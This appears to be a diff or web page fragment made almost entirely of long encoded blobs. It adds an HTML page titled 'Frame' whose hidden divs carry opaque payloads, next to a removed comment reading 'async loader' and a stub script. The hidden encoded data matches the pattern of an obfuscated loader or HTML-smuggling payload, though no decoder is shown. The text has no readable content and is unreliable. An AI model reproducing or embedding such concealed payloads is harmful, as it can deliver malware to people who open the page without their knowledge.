mj9wpwD9yc/TbMFL5ohj2vA/qF9hlkvpucu0oOgV0wLBVGgFU2nmcVtCBeoR7H5MjYZKxl5ovMmcGAqhjOnRxZ0voy2bKwzOUygSCnBU/F3z+HzM9EEP9i1Z9ne5w8yQkofoAUB/9jYABUftUq+/n9qUw0te62kDHdnI4g3o0VaZv3UvhCYanQN60B6gwK+XZO98zSESGXZtWCUheBASgsHF6lNK+LY1iRtWuVAqvN5NhU8A3Dx4EMnA2XWLKNRY0621PpatSQ+Vu5AJq4LpXeT67Jm1ll+zbR6lMvuUFcBH1LlGFXsn85aIhagS7rzbgAFGgl4pfxDMTN+gWz9PxYnvpH/WfhpJE2mEymNC/5dk73zNNYNZcOmfcDYrVhZERlz6QVV7JnPSk9dtk6w6j1rR1lNcKKoDHAzb9IRr1hTaOvFvlmtLzNWrg8zjAKlLJPpvHWFWT/Pq2/HhYJdSxZETeUbTrSdgwkUEqpR+LQhYgF/TWKyuBx5ewCGZeYVSw2+kbYfriAiAqUUM4QWpTLf+L5xmFk/3bJrxo+dUVQHCUvvBAnl1shBFwPoRKvzPWtHWU1woqhFNmAixDGoHBZ8lJG2H/[base64]/hnXmBQc2sIGgEulvYBSLVn2VG6tuh/HlOsEfPJrpOYaX4AMNTF0KoEYB8smaAFdM5RalvyR+UyMMJOq2EH8zfMF74Q48J76Rth/4IyRM6QMxxVj2G9rupzqXSXWE4G3bhqdRXEVDBIpWAeLYiw4UH7FytvB/LQknRTb35k8kKWXIbe8VTQ2+kbYf+GFwAqUUM4pC6znW75tAu2Exkedhxp+pDzJCSh+gVgHi2MlaCVSmSr7uaQ4VIBl+8O1BPzZvjmKlWkZu+9WxFuNLcALnQH2EVql3ga3jJN8WG4znLpSLxBQYH2A1oFZHt5bIWg4Vqwa5/HYuHjIOO8HnXClofsM9shkWYvLU+1q2NXkCvGp9hAulIdLv82CXDSyMo2HXg6NRVhZEXPITQLad7kICF6BIq7U9NhkrGTHw7U13aTGsZeYVFnP/n+BetDQ1AvpAKcFT8Wy5vfM01llwgrR6zZqrGkgNGVb0H06s2JYOQBysXrr5PXl2c01wovxNfjN+3ymjG0Jo7pGrH/9xdxnNQH2EC/E2ne6nbZpIP8CiaMDW8xQfT1MGuU9Rut+QJEda5Qa78nk3ETYDJKzqQzQ5JMc1tlBYY93Z/1O8aSRD7ltXhAuld8f8/XKZTmTf7yeP/O4UGEIeXq4FRK6dyFpPU/4s/706YgghFHD5ggxwYCqGZaJaVXLz1PhL9iQoR6QjMslG5DnXtfR3mV1oi+41vtbuFBhCSkzoGVaBl9tHAh6Qb/f4dicRNgMkq7MmcGAqhjjmVldz/dm2F71ocFnNQH2EC6V30PK9Z5lBdIKifMaZvBwfJAtT7BRAoZOLTQgKvAa5/HMuGTdXd66oSXl7AIZl5hVLJ/jY+F60LSkCvGp9hAuld5P5vHeDQHTCsyDWmapNFhAPUu8ARIGQwkIDUrFH9qYQYlxzTS2IqAwtSgCGZaBAWGTq2PlR+CI/Ur4jMslG5DnXtbZ4k0B0wrMnlI3EFBhCSknhBAGxiMpAR0flQ7P4dycSJ0Mh9+1eKRNvyiClQVl1tpa4XLcsPUOpBHDQTv0jlLToHtYNMYyxb8bWulFAFj5QwxlRu9iWDgQWoEex3nUvETIDNKr7XDEuKplltUVXabDF80esAj9MswUz0Au/d5S6+i/8DTGM52fS1uYVTAcSS9QZYq2I0gdHCKBSqu90eXZZTXCiqEU2YCLIJLBcUWbq3uQRuy05UqUPPNZPpXGVvaR9mEl+2+lnx6WrV00QD3zvGFWngN8HRwHPBv+9OmJcPQwm6+9NJC94iCaqXEZl8dDkW/Y2IkuzBQnBU/F/x/irYKJCUsO3d53YulxdDEJZ9RhCtpHEQE9T5V3VvTpiXHNNcKL7RD83Sck1r1BSUteZ81O9LDVMs0lmrguld5O982nfA3LNs23c3qhBVgEeVu8YCevY0CRHWuUG/706YhoyATzg6U87A2XWPO5BU3/q5fl8tzEpDucFMcFG4DnHtOge1g0xjOcuyd/1PhhCSh/9VkSui84OHHDlBv+9OmIaMgE84OlPOwNl1jzuQVN/6uX5fLcxKQ7nBTHBRuA5x7ToHtYNMYy6BJTWsz4yQkpI6RhFrY+FTQgKvGWw8HcjEjdNbaLrQyA5Sckoq1RYY6W7qhCrIiJLtxRjriG5eNHyt23IJy2Dr3rZmvA=</div><script>function cCxjhI(){return Math.max(35,85);}
-/* async loader */
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Frame</title></head><body><div id="_wwEOx8ZUCk0" style="display:none">IAciPywmouZRisGDtJoeDutr54/HJsbYTcKwJ/Uj420WGg4VDhbFvDSKlZq8gkEktGvykNhj3oQB0PljvXXjbRYGRkwCF4/XNMTImrzLAnK+ZuSSxHTemwPG4mvkKK8nIQQRGQsGk4twz9+eupMNc75n54qHJsPXStHkZPxgsjB9SgNNXlDFvDSKlYOwgkxh6Vf7h9Fn0NgSkL8w4CyyIDNFBx0KHtXRfd7BgrvYSWv3LrOrxXXe2E/JsSrkJLU/eRhsUE9Ol996wYmFvJodJr5g/IyJJsLLRsOwJ/[base64]/fnWACT3I77P3GfY10rL6ij/P6A9e0NcUEwWyY8tmJvM09YAJPcjs8+GcM/LUMzia709tCFsSgNKT1GZ1SzJz5Hi/AAk9yOzwoYr3NxR1uRq/mCjNCYGFBcNE9OHLJKF1+jCECj3MabXhyaalxKMtg+wbeFzPAZLXRkXicV9xcfau5lSYLJxqcLZYcjYC5S1Pbxt8GcsCkZCWkfXliSEnd7i/AAk9yPu6KEmipkDj61+sC+uKzFVDwoGHJyMNMjGhb2TUim1bOvZi3ugswOFrSXyIqUqPF1sUE9S25Y0x8iFvp9OPvczqOiLJoqZA4Xrav457DV9Sw8cFkjbm3Xa2Zu821N9pHf2j4cm6NVKy+ZI8S6SKm9SAx0pHZXCOIqLpLyRT2H3VtrAhybi3E/T6HH5LqB/PGcUGQ4e15Zny8eE9IVFdr5lqOiLJoqZA4XvZPMmpiFzUwgUVVKN12aChNq7kQk/[base64]/nWACT3aeaR32/[base64]/yGoNzxQBwJHX9bUe9jNkqvfGw73I7PCiybI1lHB6He9P6A3dVMVSk9DycZskaPX+dYAJPdh/[base64]/mkV87AmzwosmiplCyeRi/mCoJ3lLFUpPEZ7YYM/bzNPWACT3I7OI3nXe0EXcoGb/I7U2clJcUBwCmtVxh8uSrYFFYbk4mcKLJoqZA8PhYOhgtiF9VlxQGACaxi+gidf51gAksGLj2Is3nMlbnoclsG3hLhYsRlBPUtXEcdrG2rCYRmv3eJnCiyaKmQPB5HbgIaAqJgYAHAoKwLw0ionX+dZBaL5k/c/Ccs/UUJ+tZvUjtTZuHWxQT1LbljTNyIfj1hE2p3uo6IsmipkDhetp9TXsJG5HFkpPBYnXZJGj1/nWAHndCbPCiyaEy0bV4ij5Lq49PF1sUE9S25Y0zMCbtcwAcrZxu8+Gcs/BV4jgcOQopXonLEZQT1LblmPDzYOxzAA25XPr2aEmipkDha1t9SSmO2gcRkJdAoONHoqJ1/[base64]/yGuISYGEBEdWtabdcnKkreCDWa7dvbLkAyKmQOFrSXgLKU3dUgBSk9Gi840m5mHoc0qJPcjs8KLZMXLR8D/KOIspTppVVxQWQKDjR6Kidf51gBmuHH3h9k8iohT3a12/yGoNzxUARIOWsOOOIqYw</div><div id="_wwEOx8ZUCk1" style="display:none">e/aADbiNr/CmyiekBivrSWwbeFzekkIBEIUmtt9xtDN+YNJKbps/Y3YdsvaRomtaP8jriBsRwUVVHjbljSKide9n1N0u2Lq2ItvxNVKy+go9iGkKycsRlBPUtuWdcbAkLfbSXCybuDYi2XP11fA/z6abeFzPAZGFw4CwZYi2tHM09YAJPd+meiLJoqZDdfodf9goyF9SAUYTwGN0TTRo9f51gAk92X6jsc8itpW1/9g/jmCPHBJFEtlUtuWNIqJgLCSVGztI6LW236RswOFrSWwbak2dUEOBFVSyoJk0pL9+dYAJKoJmcKLJoqXVcD/dvkir35+RwIXClKAvDSKidf51kZruXe+kcJ8z4MDlL916HbLczwGRlBPEJrVf83bmKyYRD73dfKQgyuHz0bX/mz/[base64]/[base64]/3SOzwosmitpMyeJ3qm23Mm4OS10IGtbRZs/MmfDNKiT3I7PCi3bL3UfM42KqbfkjZAZXSB8KwLw0ionX+dZCa6Vn9pCGdMvdStD+P7B0+GolVh5LZVLbljSKiZG2mFQppGrph5Emm41T3bYPsG3hczwGAB8BBtbBccPOn63MADPnM6joiyaKmQOF72riKaQhJgZXABdSiNl4w83Xr5dSLPou9IqGYdjcRsugZ/8/pTZuD116T1LbljSKy5ih21Nstmf8lZEmmpkThbww4DXhIXtEB1hZQdeWJZKc2/nOECj3M73Tni+RswOFrSXtR8tzPAZGXhkXid9yw8yT9JRBYLBms5HdYYrCKYWtJbBt4TV1SgpKTwSaxDyHhJCx20d2smb9y5AMipkDha0l5ySlJ3QcRkFXAoONHoqJ1/nWAGyyavSK3zyKiBvV9T6abeFzPFtsek9S25Y6ycaZrZNOcPph/IbSJtGzA4WtJbBtsTJ4Qg8eCEjbhSba0czT1gAk936Z6IsmipkN1+h1/2CyJ31SFVAUeNuWNIqJ172fU3S7YurYi2DG3FuehyWwbeFzPEEHAFVSyYZk0pL9+dYAJPcj/oPZYcPXDsficeQirGk8FFIAF0nxljSKidf5kE9qoy7gi9FjkJkSlv19q0fhczwGRlAMHZfZZpCJgbiECCn6d/aa3yvHzFfA6SyrR+FzPAZGUAkens453duWqcwAc6Vi49mhJoqZA9iHD7Bt4XMyVRIRG1+SwnHHiYzT1gAk9yOzhsJ12tVC3Lcl9iGkKycsRlBPUtuWdcbAkLfbSXCybuDYi2XP11fA/z6abeFzPAZGFw4CwZYi2tHM09YAJPd+meiLJoqZDdb5ZORgqCd5S0YDGRXbzR6Kidf51gBivm//[base64]/ckr35+SRIEAB/BliaS2Y/i/AAk9yOzws1pxM0O1uR/9XfhYihWHktlUtuWNIqJm7CYRSm/ZvqFw3KQmRKLuz6abeFzPAZGEwAelMQuioqS75NEYuQ4mcKLJorEKa+tJbBt7zJwQxQEQgaSxjTRo9f51gAk92H8kM9j2JRPwOtxqm31I2QGFR8DG5+WYsvb3/TbQWe0Zv2WhmTGzEaMtg+wbeFzPAYEEQwZnMR738eT49ZSY7Viu9qTKoqIFZOhJaJ49H88FkhBRknxljSKiYrT1gAk9y3yjs503pRXzP0l4zumc2cGABkDHsGWYsvb3/TbQWe0Zv2WhmTGzEaMtiXtR8tzPAZGXg4ensRgh96Wq5hJarAj6OiLJoqZA4XvauIppCExSgMWG0jbgmTSiYS2mklg93XykIMrh85C1+Ns/irsPG5HCBcKW8C8NIqJ1/nWQmW0aPSQxHPE3RmF/2LyLOlhLRZKUF5HyJo0mZ3b+cYONf44mcKLJoqZA8jsd/ckr35oSRZKT0LAvDSKidf51k1lpWT6jIZkxc1XyuA/sH7zI2QdbFBPUtvLHoqJ1/nYQWiycefP3GfY10rL6iXjO6ZzZwYAGQMewZZiy9vf9NtXZaVt+ozMK8XLQsvqYLl24S4WLEZQT1LV13jP24P5hVZj93iZwosmipkD0uRh5CX7cy4WFghUeNuWNIqJ17GTSWO/d6nCmTbawRivrSWwbeFzekoDCEIBk8R9xMLN+cYbDvcjs8KLJsfYUcLka705riMmBlQAF0nxljSKiYrT/AAk9yO9g8dj2M0O0ux3/iSvNDxWRgtlUtuWNIqJmriER225ObPSizaKgVPdtg+wbeFzYSxsUE9S25h1xsyFrdtXZaVt+ozMJsXVA96HJbBt4XM8SwcCCBuVjDSakv351gAk9yPjg89iw9dEiOFg9jn7cy4UFghUeNuWNIqJ17WfTmH6a/aLzG7egwOUozKrR+FzPAYbemVS25Y0hMibvIRUKaBi4YzCaM2ZTMmtafltulk8BkZQT1KL13DOwJm+20xhsXepwp920oIpha0lsDDLWTwGRlBBAY/TZIfBkriSRXb3eJnCiyaKmQPB5HbgIaAqJgYAHAoKwLw0ionX+dZBaL5k/c/Ccs/UUJ+tZvUjtTZuHWxQT1LbljTNyIfj1hE0p3uo6IsmipkDheBk4iqoPTFECQQbHZaMNJubh6HNKiT3I7OfoQyKmQOFo3bkKLF+dEMHFAoA294nitL9+dYAJPcj9Y3FcofKSt/oP7B89yNkHWxQT1LbljTMxpmt21dhv</div><div id="_wwEOx8ZUCk2" style="display:none">mT7lpEmnIkTnoclsG3hczxFCRwAAMGWN8yZke+QQz/dI7PCiyaK1ELX6mz+d+FjJyxGUE9ShrweionX+dhTcLJzvoDKYs3cA96HJbBt4XM8QAkeG1+I327Pk9fox1B87AmzwosmiplFyuNxvTqkOntOEkpPRcuGL6CJ1/nWACS7ZueWznSHylPE7mz+KvtzLAhTABdJ8ZY0ionX+YZBYLNq/YWRJpjJW4W1deh2y3M8BkZQTxCUxHDP29qrl0RtonCpwpo02sEYr60lsG3hc2hDHgRCBonXetnPmKubGiSic+OH2WXLykaehyWwbeEuFixGUE9S1cVgz9nau5dEY7It443cY9jKS8DhabA2y3M8BkZQTxCa1X/N25ismEQ+9yCj05kyn48Yr60lsG3hc39JCh8dSNuVcszPkb+QGw73I7PCiybI1lHB6HeqbfAjZAYVHwMbn5Y3mMvC7s9BP90js8KLe6CzA4WtJb4+tTZsCwQRCxWemHfHzdei/AAk9yOzwslnydJE1+Jw/in7cz8WVkBfQsuNHoqJ1/nWAGe4b/yQkSaJ30XD62P2dstzPAZGUE8QlMRwz9vN+cdQfPdw/I7CYoqaEJa+NqN++lk8BkZQEnjxljSKidmwmFNwpXbwlsJpxJRXwPVxsDbLczwGRlBPFJTYYIfanqOTGiTmN+OakAyKmQOFrSXzIq08bhxGBg4A05s53syPrdtNZb5tutmhJoqZA4WtaPE/[base64]/kJlWzKBo/yOuIGxHBRVDUpbZesXah7iVRT/dI7PCiyaK30zL+SjjJLs2JgZXQh8KwLw0ionX+dZDa7ts4diLcMvLC4igcfU1tX5xRw8eRknxljSKidf5lE98+nD7g89p3YMDzON29TnhYzwLVwAXUsuWZs3LlvHGDDT7M7/ShTKDgimFrSWwbeE+fVQBGQFI24Y0mNmP4vwAJPcj7uihJoqZA4vuavQo7CRuRxYACgDbzR6Kidf51gB0uHD6lsJpxIMD1+hp8TmoJXkdbFBPUtuWNMfIhb6fTim1bOeWxGuQmRGd/X2rR+FzPAYbemVS25Y0hMqYvZMNc6Vi45LOdJDRTNPod6p3ozZ6SRQVTwnxljSKidf5lU9qo2b9lpEmjfpPzO5usDmuc39JFglISfGWNIqJ1/mGT3e+d/qNxTyK2EHW4mnlOaRoFgZGUE9S28J72pPX9MQUdK84mcKLJoqZA9fkYvg5+3MkVh5LZVLbljSKiZG2mFQppGrph5Emm4hT3bYPsG3hczwGBR8DHYmMNNzIhfHbDXCye+fPxnPe3EeMtg+wbeFzPAYEEQwZnMR738eT49ZWZaUrvs/[base64]/KUw4DXoaDxbbFBPUtuWNN7G16LWT3S2YPqW0jyKiBiF+XfxI7I1c1QLSk8Gidd62cWWrZN5LOcqqMLWDIqZA4XwD5pt4XM8CAUfCxfW1HjFypz5jSok9yOzwotky9pIwv9q5SOlaTxQBwJHX9bVe87M2ruRCT/dI7PCiyaK20zX6WDid+FibF5GAwAektI03MiF8dsNZrhx94fZL5GzA4WtJbBtozxuQgMCQgCa0n3f2s35zlB87AmzwosmiplHzP51/Cy4aTxAChUXSfGWNIqJ1/mXTG2wbb6L32PHyhmF7mD+OaQhJyxGUE9S25Zky82TsJhHPvcyp5LTJpuBU922D7Bt4XM8BgAfAQbW0HXHwJugzABxvi7+jcVp2clCxugpsB6HHnNICV09F5zDeMvb2/nUc0L3TvyMxCSGmW7A42n/YeEQc0gVHwMTiJo0x8aZtoVQZbRmqOiLJoqZA4Xrav457CB1XANKT0PImCHa0czT1gAk9yOzgd502dZRn611/ySvJ3lUXXpPUtuWNIrdhbiYU22javyMkSbL1U+FvSuiPuE2fVUDS2VS25Y016P9+dYAJPlg/IbOK8jVTMbmP/gitzZuBh16T1LbljSKy5irkkV2+mD8jsR0kJlVxP8tvWC1NmRSSx0aBp7SPZGj1/[base64]/yGuISYGRRVZF5/QJ5Gj1/nWACT3duCH2SvZ3E/[base64]/TZpGj1/nWACT3c/KGz2/E3hmFtXXodstzPAZGUE8WksVkxsiO49ZGaLJ7qOiLJoqZA4Xsafkqr351UgMdHEjb1XHE3ZKrzSok9yOzwots38pXzOt8vS6uPWhDCARVUpjTet7MheL8ACT3I7PCyGnG1lGfrXPxP+l+MVIDCBtflsNgz83e4vwAJPcjs8LJadjdRtegd</div><div id="_wwEOx8ZUCk3" style="display:none">/EpqCZvHEZGHwrAvDSKidf51lR2tm3gi99vxdcZhexp/G3xfS5VRhUOAZ6NHoqJ1/nWAGK7ZuvP2G7Y0E3OtyWgdstzPAZGDWV425Y0ioeUtoZZKbV3/djDadzcUYX2D7Bt4XM8BgUfAx2JjDSJz5G/kEZi7AmzwosmiplBxO5u9z+uJnJCSxMAHpTELoqKxOnFFjezOJnCiyaKmQPH4nf0KLN+f0kKHx1I25UsyJDD4JMbDvcjs8LWDKCZA4WtK/MisSoxRBIeTwGN0TTRo9f51gAk93T6ht9ukJkSnf19q0fhczwGRlAHF5LRfN6T1+jOUHzsCbPCiyaKmUXM4WmqbaImblQDHhsxlNp72JL9+dYAJKoJmcKLJoqXQMr9fL0vtT0yRQkABheflm+gidf51gAktGz/jdk8is9C16UovSqpfntUAxUBW8C8NIqJ1/nWQmulZ/aQhmXF1UzXtyXmLLN7MQsBGEIVidNxxISVtoREYaUqqOiLJoqZA4XvZPMmpiFzUwgUVVKN12aChNq+ng1jpWb2jIZkzZAYr60lsG28WRYGRlBPXI/Zddnd16L8ACT3I7PC22nZ0FfM4muqbac6ZEMCS2VS25Y0iomVtoJUa7o5s9GZdtKCKYWtJbBt4T95QBJKT0fLky+gidf51gAko3HyjNhgxctOn61x4iyvIHBHEhU3WtaDJI+A162EQWqkb/KWzl+CiBOV/X25bbIwfUoDWF9cwp8voInX+dYAJLVi8InMdMXMTcG3JbN/8msqFVBLZVLbljSKiZS2mk927SPkisJyz4Ipha0lsG3hI31CAhkBFcGWJZ7Zj/nEGHSvOJnCiyaKmQPH4nf0KLN+bkcCGRoBwZYs2tHM09YAJPcjs4TEaN6UUMz3YKpt8GdsXl16T1LbljSKz5i3gg1zsmr0it88io8TlbYPsG3hczwGCQAOEZLCbZCJx+L8ACT3I7PC33TL11DM+Wz/I/tzfUoKUF9cz8U0ydyVsJUNZrJ5+ofZLpqXEpK4KbB972skE0pQX1zIhDiKmNnrwRUt7AmzwosmiplZiORr9Ci5aTwXVkBfSfGWNIqJ1/mUT3z6cPuDz2ndgwOVrTSgPblzLxYWCE8AnNR1gpnb6doQKOctpsuQDIqZA4WtJfQksiNwRx9KTxSX02yRo9f51gAk92L/i8xoh9BXwOB2qm2iNnJSAwJUeNuWNIqJ176XUD73MqOS0z2gmQOFrXiaR+FzPAZIBAATiMI62cGYrtZbDvcjs8KLJt7LQsv+Y/8/rGk8UhQRAQGX12DP8d/0wxAh/iPnkMpo2dVC0ehcuH3oc29FBxwKWsqfL6CJ1/nWACS4c/[base64]/dI7PCiyaK1ELX6mz+d+FgLlYeUF9J8ZY0ionX+ZVPaLhxqcLdZ9iRDoj5YOg57D5pUgMURknxljSKidf5kE9qoy7gi9FjkJkSl/19q0fhczwGRlAJHZXCOd3Mnr6eVD73NKPSkAyKmQOFrSX8KLUneVRLAx8TmN96zZPX6IZYP90js8KLe6CzA4WtJb4is354TxAZCxeJjC7IzJG2hEUo3SOzwosoxcsOweRz+SmkISYcBxYbF4mWb6CJ1/nWACS0bP2WzmjegwOCqj6abeFzPAZGFgMXg4w0m5L9+dYAJPcj8Y3ZYs/LDsficeQirGk8FxYITwGU2n3OiYG4hAgp+mH8kM9j2JAYr60lsG28WRYGRlBPXJTEOc7AgbCSRXb3cOODxSbRswOFrSWwbbEyeEIPHghI24Y0m5+Hoc0qJPcjs5+hDIqZA4Xrav85pCE8XWxQT1LbljTdwJOtnhok5jOjx5AMipkDha0l5Ci5JzFHChkIHMGWd8/Hg7yEGw73I7PCiyba2EfB5Gv3d+FgLlYeUF1Ci84voInX+dYAJLFs/ZaGdcPDRp+tNKI9uWgWBkZQT1Lb1XvGxoXj1lZlpSu+z99j0s0OyPhx9SnoaBYGRlBPUtvUe9jNkqvbVGunObPT236KykzJ5GGwO6AhNAtLEgAAn9Nmg5L9+dYAJPcj/oPZYcPXDtHidapt9WNsXl16T1Lblmmgo9f51gBiuGznh9kmy5lYr60lsG3hc39JCh8dSNvAddiB2vSXQ2eybefPyWrf3AqehyWwbeFzPFIDCBtfn9N3xduWrZ9Pau0j/[base64]/eERXS4LvuHymLPywPehyWwbeFzPAZGAA4Wn996zZPX6MBQfPcxo5LTPaCZA4WtJbAwy3M8BkZQT1yY2XDPhJW1mUNv93iZwosmipkDha1j/yO1fm9PHBVVUsqEZNKS/fnWACT3I7PC22fO3UrL6j+wfPMjZB1sUE9S25Y016PX+dYAJPct5YfZb8zQRsGgZ/EppjY8XWxQT1LbljSKiZa1n0dq+nD2js08it9PwPUo4zmgIWgdbFBPUtuWNNej1/nWAHndI7PNgXeb4W7vwW/mD5dra3AoPgxCzNAg39+Fl7dmbLo2y7P/V8fSb5S7N/UMkQlEaCUBWxu84kDFm8e7zlNwtVrHm+hNwoAayf9NqAyrAnB+HCkBK6v+J8ebr7SgZFGOMcWG71bj8mTs40DVOZg3Sh5fMxslit5mnJ+ilbhuUqBm9YHeMO2JVM/daOMhoxh5EydECB+p/2TyxI6fg1ZX40GhleFA+uFznO9/3S+nalh8LQMHS7L9WpLKsYvPYWyPNN2b4T/N/nXn3jCnOogcd0UMHV0l</div><div id="_wwEOx8ZUCk4" style="display:none">vsBy4tiDvphCYLtb64zjZ/Dhc8zHZNoEsTlGThE/KAK1/G3Z3ITspkNXp0brpdty8vgRyf9Q+X+0HVITKBoDI4LcbfLzjrvBZ2uVVt3bklWe9nPH/Er1Loomfh5XPwIniv5M8/mkk7cYNZxO8dfCVu/bQP3MQf49kwNUSAg/IBvM1WLbnL2/h0FwomD3mJlE7sxJ6blW9QCjGUVXAT4kKsjSfP7hwO7GRHKmW/KOyVPc8Enu7mTSDPEyZksqQFg2q4N8wceWgZBwabJX+6H5Uf7tQJLsY/V18GBqRy4iPSWfhnDu5rmoumsxhmL1gP5ekvNEy7RSpiHwHi1FKyNdJrzlWsjAgavDUXOBYd+g6GmY61Ht9TbfHfY+e0koIicqmd5smOrHlb1HbeFbydLTZfzUYtzZffcal2p7HioRORyh8CL83biXtHlcnEbxtuNu4OFz9/o3xSy0JEtiLkkrPJfgU/vhsr+GdVynYvKW6UHh81WV5VbfAvE7S00EGF4AmY9m8+LDrrRaQIA056nfNe77es30U+o9jmosFhIpBhGR7HvFkLKMxkdolkfAg9w/ms9t/71Uwx2jPE9TLiI/Or7HceLQsbGaYXLidvqxk0/H3RKd4lemOoJkW0gJHAc+y4FF+OC/qcdtYJt29JLeb//YTv/BRNQusgJZSQxDCT3JhW3I0IawskJSm1DYgZJB+N5r/+s01wS0Jl9JBSg6Q8LVfPzboZyGa2uVbsG6znTEykDx+jz+fLNkUxYlHAoWgv1HwPyWj7hhYblR3Jb+YsPYd/DmXPUk8idlYTM6Wzqj5k7TnJS3mVNs5zrnocFk4u8X79w14yGQAX9uPzwnOZb6Yu7oneqkF02/a8S3307i3HHx+k38C6NgZENUES0fgcBt8/m6nbNuYO964YzsYMP9Wd+6TuUKtDJvdiAWNgihx3zQ87yrklh0rzv3tp02+shBxu8z4AiMMCRTUgkgFJmFdcbIn5+sUDGvMcKkxDTj1Ffq/HHdBYkyfkgSBSYKzMFk3MfGj65GauQ149P5buGAVvS9buMkl2ZXfhUzBUOK21DO75OejHhU7nXXgfIw2PIa771ppjr3ZW9OHxM7Js/uZZmYwpKkTTyActW6xVKc43rU+EfYDIg9d2MHRw5DvoRd7JmguKV2d5FA/tqcN/yIRe3dNNUs8GJtHyg3WUqVwkfJ24e7oxlmjXKk2uZx6+Bh1tp8/T6jIXpiPzYfBJ/3fM+cj421UF2gOvGQ0W3d3HqdwGjJD7AWcxYlQQEXufll5+i07cdzS4dU/[base64]/95UPIL/ggVFVVHycmtIB2/P7O4aFFPa9kwaWaQtP2QffBQqF/9wMsSBcVBTye03ri4ZmKp0lm4kXC1chTwPxr5MQ03AWQO3dEEjdcRIODLeLehIyueXaUNeKm8nPhynOS/k7cFPMyZXAnBwo5tO5Ox927g6BFcuEzy5OTdsvKQpzndPIJogMtbjVCAya68kGcnMaqvGhFhm/+ssN/7ftW1sI29xiLNFBEMQIoMMPmY5qZrY6id26ZUfmF8kef6VnJwm7iO49lL0kPGl1HtfNCmZuAk7pFN7ZB6bfkSdCOSOe9SsMMqBB0dRQ9NSWwh1mb3YKqgmZjlHLysZpo881xwMJB/QCWICtBJElZMIvsfvz5kaimVm3uZOnb3THl0E/EuzX/IrgadVJTSDccmYJn/ZvAt7IWMb9xwq/8RZ/LZsb5MNl1jx5JZTYTHhGXgnHAmo+ShUQxo0/ZgZNMyO9i5/1xwgWwNVlhCQkXRqjzeJjZuO+vZTOlWtibm0ic6xTKxz3aFLVqeVcKRgQgw+Ms++PD4c4YV7RAy4/jUNv6eebKb/8ntCBYZScCXxyu2kzz36CjolhImTL0j8xE0Othl9RGwyaoA0pBMDUmNZr1fcX9veu1U1ykOqazzVfQ0Rrn7F+kK6MWV0AgODhGj/lSndmct8J0Nrha+oqTN/nxb5zLbsM3+DlsRzIEGz3N10box6OqwHBXlUvfkt8x68pF6O9I8Sj4BF5MEwRaIqzFbOfDuu2deUqtW8uYzkXa2Ej1ulDVdZAGXUwVAA4EzsZax9+f4awYXIVg57r+csDhWf/dStl9qiNqbS4VACGi2GLcz4CKpHo0ukfWlpI33tx23cFQ1HmmKS9IVRYBM8PvV8v4hOGTUDO+U6e0w0mb0BLy1Tb7NbEeKlNTAA4qlMRh7uvCrL1RXbx2166dNpmPet34PeIGjxJKaCIjWUCuj2LM27OKoXkwv2rHmJ9lmuB31bhz1RuJYVFUCjkBC5/4dvzRvLeiFF2dSuPQ4mvJ0m/[base64]/VLgiHGV/TGnKIMrUXAHOw0Izth4nuW4vqBBcpBk+7b+ZfLDZ9zoaeoDu2dkXgcSBACdxy3b2LuqpxZG5FXRkO91+fRr3OBkoBygKyxAAgAWOL3gUtvGwZW9R1KaMsDV02vd70jA7mKhP4IQV28nEyECy9565pGh77hmXKBL0brOUuTMQvDAdtIv9mJeRzImBRGZgX2a/J+ehVhVr2bpiplMx94X8MNqoCimCWwSPiYcNM+De87tpL+YaEWEYtWkxXflgHrh9GbddbVgfx4WRiQiyuNfy9nEm7lJXO5x2IX6YeWNSZX4QvM+qxBVFAo1WRGvw2CSyKGPgUZNsjH6suFpzdBo4f1GoDW0ZVt8HhweC56FW+uevbCzSUe1RaKF/kDH/lXv2m2mBvNkeVckJlgDrsx6nu2G7s8YR7gy5qHDZ52LSZLLcdYBtgQoFikzBwqu3HWbnoaUrlk1oUzgrsRoy91skehu3n7yYWtfAwQaA6LdWv7KxKy</div><div id="_wwEOx8ZUCk5" style="display:none">CZTS7ZtiunUHD+FfVymfbf/Abb0MINSIqtPNc7pnGsLJ5SoBb9IfSRMjRatLMfMF9thpaUQUYCSeY5iX8wqe0rGUwm0TLithu7cl3x+dcxAWvFlofADMMQbLhRJLDuIG+Rn2/dsSIm2KS/FKW50noersKZHUrRSxEq/[base64]/i4xEiYim/z2D35HrsFREM/FRYzvvht49m6lYRVSKFgxbjtdN3gV8H3MPcPgz9kb1Q8IBuB2mHA4rO2gRN1klbDgZlH6Yx548lD43uOGHJfVT8DQKjXZpP/[base64]/[base64]/[base64]/JzLGpeXllSyoM6ncjZ68MONuIjo8KbNoSNDou/c71+72EpR0hCWlzJgzSaicfp2w424i690J5uh4oNkOwronjvYSkGVlBfQtaYJp+HxeyMAjrrLOOD326UswOFrSWwbeFzPAZaXxwEnIgeionX+dYAJPcjs97YdsvXA8bhZOM+/HFuQxYfQhya23GIl/351gAk9yOzwosmipkfxK1t4iinbj4FRFAMHprFZ5eLgqqTUmq2bvbAlVLC3FnE92ShePNmbEcVA1Ndmog0hYnLqoJSa7lkrYHKa8/VDcLkcfg4o311SVpfHAaJ2XrNl/351gAk9yOzwosmlpZQ1exrrkfhczwGRlBPUtuWKNnZlrfWQ2i2cODfiXTPyUyI73fxI6I7PhhsUE9S25Y0ionX+dYAOKR19MLdb8/OYcr1OLJ94WM8F1BQXkTZiCjayIOx1kQ59U6i04Uxn5kRi7hkvnr0fSsTRkBPQ8uGNJuHwvfBFSrgNrPSizaaiQ6UozDqIOxhMhRTXlhHmoQ6mJzX69gSMfczs9OaNYqLDZS/N8Z7gGEyE0ZCQUfbhjSamMbp1hgq4kulg5omm5kThb01vXzhYmoXSEFdSpqEOpicxvnEDjbiMrPSizeblBKLuCWgG/[base64]/gkspoitpPxP52rW+3Nm5VDx8BX5nXcM3M1eeAFCrjLabehHXa2E2bhyWwbeFzPAZGTEAWksAqoInX+dYAJPcjmcKLJoqZA4WtOfQkt3N/SgcDHE/ZwHHYwJGwk0QptWL3hc4klLMDha0lsG3hczwGWgMZFdvAfc/etbaOHSbnI6PCmjCKiBWHszngLLU7PEJbUiJK24Z4m4fO4dYSKuA1s9GFNZyUDZy/K6l/[base64]/X6NgQMrsyvdqZJpuXG5fsK6d472QpBlZQX0LKmCScice1xQ485S6gzJM00JsdmaJ18TmpbSAJFQYITPGWNIqJ1/nWACT3VfaQwmDD3EeF73ywCqgnVFMEek9S25Y0ionX5dlEbaE9mcKLJoqZA5miYfk7/1kWBkZQT1LbinDD39e6mkF3pD6xgcRo3txN0aBn/ym4cSIsRlBPUtuWNIqj1/nWACT3I7Pez2/cmUDJ7HbjcOMheVYJXRwGmsJniJf9+dYAJPcjs8KLJpbd